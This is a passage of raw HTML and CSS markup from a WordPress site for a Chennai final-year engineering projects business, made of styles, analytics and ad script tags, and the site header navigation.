svg{height:20px;}.elementor-1246 .elementor-element.elementor-element-feb913f .elementor-icon i, .elementor-1246 .elementor-element.elementor-element-feb913f .elementor-icon svg{transform:rotate(90deg);}.elementor-1246 .elementor-element.elementor-element-feb913f > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-1246 .elementor-element.elementor-element-8b67fd5{text-align:left;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-1246 .elementor-element.elementor-element-8b67fd5 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#DDDDDD;}.elementor-1246 .elementor-element.elementor-element-6076ca3 > .elementor-element-populated, .elementor-1246 .elementor-element.elementor-element-6076ca3 > .elementor-element-populated > .elementor-background-overlay, .elementor-1246 .elementor-element.elementor-element-6076ca3 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1246 .elementor-element.elementor-element-6076ca3:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#0058BEA1;}.elementor-1246 .elementor-element.elementor-element-6076ca3:hover > .elementor-element-populated, .elementor-1246 .elementor-element.elementor-element-6076ca3:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1246 .elementor-element.elementor-element-6076ca3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1246 .elementor-element.elementor-element-c5986c4 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-1246 .elementor-element.elementor-element-3b66e86 > .elementor-element-populated, .elementor-1246 .elementor-element.elementor-element-3b66e86 > .elementor-element-populated > .elementor-background-overlay, .elementor-1246 .elementor-element.elementor-element-3b66e86 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1246 .elementor-element.elementor-element-3b66e86:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#0058BEA1;}.elementor-1246 .elementor-element.elementor-element-3b66e86:hover > .elementor-element-populated, .elementor-1246 .elementor-element.elementor-element-3b66e86:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1246 .elementor-element.elementor-element-3b66e86 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1246 .elementor-element.elementor-element-c916378 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-8b1c47a > .elementor-element-populated, .elementor-1246 .elementor-element.elementor-element-8b1c47a > .elementor-element-populated > .elementor-background-overlay, .elementor-1246 .elementor-element.elementor-element-8b1c47a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1246 .elementor-element.elementor-element-8b1c47a:hover > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:#0058BEA1;}.elementor-1246 .elementor-element.elementor-element-8b1c47a:hover > .elementor-element-populated, .elementor-1246 .elementor-element.elementor-element-8b1c47a:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1246 .elementor-element.elementor-element-8b1c47a > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1246 .elementor-element.elementor-element-5c5fabc > .elementor-widget-container{padding:29px 0px 0px 0px;}.elementor-1246 .elementor-element.elementor-element-7a0eed9{margin-top:0px;margin-bottom:0px;}.elementor-1246 .elementor-element.elementor-element-1f8f323{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-1246 .elementor-element.elementor-element-fdb487f{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-1246 .elementor-element.elementor-element-d53b978{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}@media(min-width:768px){.elementor-1246 .elementor-element.elementor-element-d847e3a{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-3e7c23f{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-c3df514{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-996cac7{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-c4adea6{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-753f031{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-e8a8db7{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-793634c{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-776e4e7{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-68026d2{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-6024ee0{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-535d707{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-61a2309{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-9beed9f{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-bb41888{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-8a844a7{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-1453206{width:29.999%;}.elementor-1246 .elementor-element.elementor-element-eb57fd5{width:70.001%;}.elementor-1246 .elementor-element.elementor-element-205a57c{width:3.437%;}.elementor-1246 .elementor-element.elementor-element-dac7560{width:96.563%;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://meprojectschennai.co.in/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:100px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:rgba(25,156,232,0.95);}.copyright-text a{color:#0e427f;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPublic+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://meprojectschennai.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://meprojectschennai.co.in/wp-json/wp/v2/pages/1246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://meprojectschennai.co.in/?p=1246' />
<link rel="alternate" type="application/json+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fsilver-light-training-in-chennai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fsilver-light-training-in-chennai%2F&#038;format=xml" />
<meta name="google-site-verification" content="tCSlTVYuGHXr7Pf_7YFgvSgTabQFurPCX2xdS2AFkJU" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-270x270.png" />
		<style id="wp-custom-css">
			.footer-widgets a,
.footer-widgets p,
.footer-widgets a:link,
.footer-widgets a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.copyright-text-wrap,
.copyright-text-wrap a,
.copyright-text-wrap p,
.copyright-text-wrap a:link,
.copyright-text-wrap a:visited {
  color: #fff; font-weight:500; font-size:14px
}


.elementor-3361 a:link,
.elementor-3361 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

.footer-widgets,
.copyright-text
{
	background-color:#166dd6
}


.logo-top{
            position: fixed;
            z-index: 200000;
            top: 0;
            right: 1px;
            }


a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

div#contactForm {
    display: none !important;
}
span.mystickyelements-minimize.minimize-position-bottom.minimize-position-mobile-left {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-left: 10px;
    margin-bottom: 20px;
}
span.mystickyelements-social-text {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-top: 41em;
}		</style>
			
	<meta name="google-site-verification" content="5LfLrnNHDbaS6pBsQJsS1j5sMU8y1h8UtKqq4XWnxlU" />
	
</head>
<body class="page-template page-template-page-templates page-template-sidebar page-template-page-templatessidebar-php page page-id-1246 wp-custom-logo wp-embed-responsive ehf-template-pressbook ehf-stylesheet-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover side-widget-ld-lg-right elementor-default elementor-kit-643 elementor-page elementor-page-1246">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JNS4RWK65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JNS4RWK65F');
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="top-navbar">
		<div class="u-wrapper top-navbar-wrap">
			<div class="top-menus top-menus-left-right">
							<nav id="social-navigation" class="social-navigation" aria-label="Social Links">
				<div class="menu-social-links-container"><ul id="social-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a target="_blank" rel="noopener" href="https://www.facebook.com/1Croreprojectsieeeprojects"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a target="_blank" rel="noopener" href="https://twitter.com/1croreproject1"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw"><span class="screen-reader-text">Youtube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="https://www.instagram.com/1croreprojects/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="https://in.pinterest.com/onecroreprojects/_created/"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>
</ul></div>				</nav><!-- #social-navigation -->
								<nav id="top-navigation" class="top-navigation">
				<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a target="_blank" rel="noopener" href="https://www.payumoney.com/paybypayumoney/#/9B0CBA37AC6C9FAC70B42AD901CCC13D">How To Pay</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="#">+ 91 9751800789 / +91 7708150152</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://meprojectschennai.co.in/updates/">Blog Updates</a></li>
</ul></div>				</nav><!-- #top-navigation -->
							</div><!-- .top-menus -->
		</div><!-- .top-navbar-wrap -->
	</div><!-- .top-navbar -->
	<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title has-banner-next-lg logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			<a href="https://meprojectschennai.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png" class="custom-logo" alt="M.E Projects in Chennai" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png 1817w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-300x95.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1024x324.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-768x243.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1536x486.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://meprojectschennai.co.in/" rel="home">M.E Projects in Chennai</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Final Year Projects in Chennai</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

		
<div class="top-banner top-banner-shadow top-banner-hide-sm top-banner-hide-md">
	<a class="top-banner-link" target="_blank" title="Final Year M.E Projects in Chennai" href="http://meprojectschennai.co.in/"><img width="646" height="90" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png" class="top-banner-image" alt="" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png 646w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2-300x42.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a></div><!-- .top-banner -->
	</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://meprojectschennai.co.in/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://meprojectschennai.co.in/about/">About Us</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">ME Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://meprojectschennai.co.in/ece-projects/">ECE PROJECTS</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://meprojectschennai.co.in/cse-projects/">CSE PROJECTS</a></li>
